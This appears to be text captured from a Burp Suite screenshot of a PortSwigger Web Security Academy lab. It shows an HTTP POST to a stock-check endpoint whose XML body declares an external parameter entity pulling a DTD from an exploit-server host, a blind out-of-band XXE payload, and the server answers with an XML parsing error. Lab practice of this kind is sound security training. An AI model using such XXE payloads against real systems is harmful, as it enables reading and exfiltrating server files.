 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
3 Cookie: session=sGx3KgT7gs3LZVGdMDq90lx2W8cKbCX4
4 Content-Length: 232
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE abc [<!ENTITY % qwe SYSTEM
"https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
"> %qwe;]><stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"